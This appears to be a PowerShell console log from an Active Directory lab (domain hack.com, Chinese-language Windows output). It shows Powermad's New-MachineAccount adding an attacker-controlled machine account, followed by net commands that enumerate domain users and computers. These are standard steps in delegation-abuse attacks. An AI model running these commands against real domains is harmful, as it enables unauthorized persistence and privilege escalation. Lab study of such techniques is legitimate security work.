 PS C:\Users\hacker> import-module .\Powermad.ps1
PS C:\Users\hacker> New-MachineAccount -MachineAccount testv -Password $(ConvertTo-SecureString "!qaz@WSX" -AsPlainText
-Force)
[+] Machine account testv added
PS C:\Users\hacker> net user /domain
这项请求将在域 hack.com 的域控制器处理。
\\DC.hack.com 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hacker
hackme jackson krbtgt
uu2fu3o
命令成功完成。
PS C:\Users\hacker> net groups "domain computers" /domain
这项请求将在域 hack.com 的域控制器处理。
组名 Domain Computers
注释 加入到域中的所有工作站和服务器
成员
-------------------------------------------------------------------------------
KALI$ PC$ testv$
WIN10$
命令成功完成。